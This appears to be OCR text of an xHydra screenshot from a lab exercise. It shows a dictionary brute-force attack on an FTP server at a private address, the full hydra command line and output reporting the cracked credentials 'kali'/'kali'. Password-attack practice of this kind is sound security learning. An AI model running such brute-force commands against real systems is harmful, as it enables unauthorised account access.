 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 05:44:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 169 login tries (l:13/p:13), ~11 tries per task
[DATA] attacking ftp://192.168.178.44:21/
[21][ftp] host: 192.168.178.44 login: kali password: kali
Start Stop Save Output Clear Output
hydra -s 21 -L /home/kali/Desktop/dizionario -P /home/kali/Desktop/dizionario -t 16 192.168.178.44 ftp